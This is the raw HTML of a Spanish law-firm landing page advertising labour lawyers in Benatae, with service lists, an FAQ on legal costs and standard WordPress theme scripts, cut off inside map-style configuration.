<body class="wp-singular page-template-default page page-id-6666 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Benatae</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;"> Si quieres  un abogado laboralista en Benatae, tenemos los mejores especializados en derecho del trabajo. Estudiamos los problemas que puedan salir en su trabajo y que pidan de apoyo profesional referente a lo mercantil, laboral o concursal. Te asistimos en esa incidencia que incumbe al trabajo, tanto si eres autónomo, empresa o trabajador.</p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué razón acudir a un abogado laboralista en Benatae?</h2><div id="brxe-6451c1" class="brxe-text"><p>El <strong>abogado laboral en Benatae</strong> es contratado por el trabajador o bien por el empleador, ayudará a proponer referente a los derechos de ambas partes y no exista un abuso de poder. Igualmente se encargan de estafas, horas extras, bajas por ser madre o enfermedad, tiempo de descanso, desistimientos por motivos diversos y cese con o bien sin causa justificada.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones del por qué tienes visitar un abogado laboral, se encuentran estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Respaldo que cumples con la legalidad.<br />&#8211; Economiza tiempo: Al conocer la legislación laboral va a ir directo a la solución del problema.<br />&#8211; Contribuyes a una mayor garantía laboral a la empresa y a los trabajadores.<br />&#8211; Te apoyará ante las posibles eventualidades<br />&#8211; Suelen contar con conocimiento necesario: Sobre Recursos Humanos, Administración de empresas y Prevención de Peligros Laborales.<br />&#8211; Elaboración de contratos .<br />&#8211; Puede asesorarte a fin de que percibas si el despido o bien sanción se ha producido en los términos correctos.<br />&#8211; Se hace cargo de asuntos relacionados con la Seguridad Social.<br />&#8211; En pocas palabras tiene como ocupación auxiliar, conducir y proteger técnicamente a un trabajador en los pleitos que pueda llevas con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las funciones que efectúan para llegar a el objetivo  son estas:</p>
<p style="text-align: left;">&#8211; Orientación en derecho laboralista, tanto de un individuo como colectivo.<br />&#8211; Puede acompañarte en materia relacionada con la Seguridad Social: incapacidades, jubilaciones, etc.<br />&#8211; Representarte en procedimientos judiciales en materia laboral.<br />&#8211; Aconsejarte en todo lo que respecta a los contratos de trabajo.<br />&#8211; Documentos de Regulación de Empleo (ERES o bien ERTES).<br />&#8211; Acuerdos de convenios colectivos.<br />&#8211; Rescisión de empleo y sanciones. Es esencial que en estas circunstancias contactes con un abogado laboralista en Benatae que pueda ayudarte a conocer si el despido o sanción se ha producido en los términos correctos y no se han lesionado tus derechos.<br />&#8211; Asuntos de acoso en el trabajo y mobbing.<br />&#8211; Incidentes en el trabajo.<br />&#8211; Reclamación de cantidades .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">RECLAMACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Estructura de Reestructuración <br />&#8211; Despido de un Colectivo<br />&#8211; Expediente de Regulación Temporal de Empleo<br />&#8211; Sanciones disciplinarias<br />&#8211; Despidos Justos<br />&#8211; Prescripción del Convenio</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">TRÁMITES EN JUZGADO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Delegación frente a los Juzgados<br />&#8211; Sucesión de Empresa<br />&#8211; Levantamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">ASESORAMIENTO  LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Convenios de trabajo<br />&#8211; Acuerdos de alta dirección<br />&#8211; Fiscalización de trabajo<br />&#8211; Castigos de trabajo<br />&#8211; Auditorías a trabajadores<br />&#8211; Sistemas de Retribución</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">DERECHO INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Acuerdos de Doble Imposición<br />&#8211; Descentralización internacional</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué forma buscar un abogado laboral en Benatae?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Benatae es menos complejo cada vez. Primeramente por la enorme gama de profesionales  que hay en el mercado debido a la enorme demanda. En cada ciudad tenemos cuando menos cuatro despachos de abogados de buenísima calidad. Para buscar el abogado en Benatae, podéis utilizar 2 formas: Empezando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la ciudad. La segunda opción, más simple y que puede acortar el tiempo es utilizar las nuevas tecnologías que nos ofrece nuevas soluciones digitales a través de las webs.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos tipos de costo hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede localizar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Entonces el coste de costas, que es los gastos del juicio. En un caso así los trabajadores tampoco deben pagar por este importe. En casos donde se impongan multas por parte del juez, el trabajador si debe hacerse cargo del pago de exactamente las mismas. Y extraño tenemos el costo del asesoramiento o bien representación profesional. Obviamente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un letrado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>Generalmente los <strong>abogados de oficios son absolutamente gratuitos</strong>. Para iniciar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Mas siempre y en todo momento existe la posibilidad de algún beneficio en el momento en que un juicio concluye positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios van a ir de la mano si el demandado reciba alguna indemnización. El límite en un caso así es de una tercera parte en relación con la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Cual es el coste que cuesta el letrado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El precio del <strong>letrado en Benatae</strong> depende por norma general de muchos factores. Normalmente suelen establecer una cantidad mínima y un porcentaje variable que va a depender de lo que se consiga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué forma se contrata al abogado laboralista en Benatae?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga lo antes posible. Siempre que sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden hallar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Pues hay múltiples formas de <strong>encontrar abogados laborales</strong>. Normalmente la que más se acostumbra a dar es por recomendaciones puesto que si a algún amigo, familiar o bien conocido le ha ido bien en general te lo pueden pasar. Otra alternativa es a través de plataformas en la red de redes.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en Benatae?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El <strong>abogado laboral en el área de </strong><b>Benatae</b> realiza como principal desempeño acompañar, aconsejar y proteger al asalariado en los juicios contenciosos que logrará tener con su empresa.</p>
<p>En primer lugar deberías acudir a una reunión con ellos, en muchas ocasiones las primeras visitas son gratis, tras eso tendrás que agregar toda la documentación para que los <em>abogados laboralistas</em> vean tu problema de manera exhaustiva. Desde ese momento te van a ayudar de la mejor forma indicada.</p>
<p>Somos expertos en las próximas áreas:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong>  Fusiones y Adquisiciones<br />&#8211; Derecho Tramitación de concursos</strong><br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Civil<br />&#8211; Derecho Europeo</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"0c0a42aac0","formNonce":"58faf6f33a","wpRestNonce":"09287e814d","postId":"6666","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", 